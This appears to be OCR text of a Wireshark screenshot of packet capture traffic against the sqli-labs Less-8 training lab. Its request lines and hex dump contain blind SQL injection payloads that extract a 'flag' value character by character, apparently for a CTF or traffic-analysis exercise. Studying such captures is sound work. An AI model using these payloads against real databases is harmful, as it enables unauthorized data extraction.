 te (2).pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
No. Source Destination Protocol Length Info
http
http2
http3
123433890 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
152117964 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
16 6.154689534 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
17 6.182321620 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
25 6.185026089 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
26 6.198583735 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
34 6.201273804 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
35 6.230570371 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
43 6.233289140 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
44 6.260981624 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
52 6.263369197 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
53 6.291415578 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
61 6.293917150 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
62 6.307100500 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
71 6.310050667 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
72 6.313432828 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
80 6.315692602 192.168.52.129 192.168.52.1 HTTP 320 GET /sqli-labs/Less-8/?id=1'%20and%20ASCII(substr((SELECT%20flag%20from%20answer%20limit%200,1),0,1))
81 6.319637957 192.168.52.1 192.168.52.129 HTTP 1088 HTTP/1.1 200 OK (text/html)
Frame 10: 320 bytes on wire (2560 bits), 320 bytes captured (2560 bits) on interface et
Ethernet II, Src: VMware_9d:0e:3b (00:0c:29:9d:0e:3b), Dst: VMware_c0:00:08 (00:50:56:c
Internet Protocol Version 4, Src: 192.168.52.129, Dst: 192.168.52.1
Transmission Control Protocol, Src Port: 36514, Dst Port: 8083, Seq: 1, Ack: 1, Len: 25
Hypertext Transfer Protocol
0000 00 50 56 c0 00 08 00 0c 29 9d 0e 3b 08 00 45 00 ·PV····· )··;··E·
0010 01 32 6b e5 40 00 40 06 e4 0d c0 a8 34 81 c0 a8 ·2k·@·@· ····4···
0020 34 01 8e a2 1f 93 ef 54 f2 51 33 3e 86 3a 80 18 4······T ·Q3>·:··
0030 01 f6 ea f7 00 00 01 01 08 0a ff 96 53 b8 00 61 ········ ····S··a
0040 7c a7 47 45 54 20 2f 73 71 6c 69 2d 6c 61 62 73 |·GET /s qli-labs
0050 2f 4c 65 73 73 2d 38 2f 3f 69 64 3d 31 27 25 32 /Less-8/ ?id=1'%2
0060 30 61 6e 64 25 32 30 41 53 43 49 49 28 73 75 62 0and%20A SCII(sub
0070 73 74 72 28 28 53 45 4c 45 43 54 25 32 30 66 6c str((SEL ECT%20fl
0080 61 67 25 32 30 66 72 6f 6d 25 32 30 61 6e 73 77 ag%20fro m%20answ
0090 65 72 25 32 30 6c 69 6d 69 74 25 32 30 30 2c 31 er%20lim it%200,1
00a0 29 2c 30 2c 31 29 29 3d 33 32 2d 2d 2b 20 48 54 ),0,1))= 32--+ HT
00b0 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 TP/1.1·· Host: 19
00c0 32 2e 31 36 38 2e 35 32 2e 31 3a 38 30 38 33 0d 2.168.52 .1:8083·
00d0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt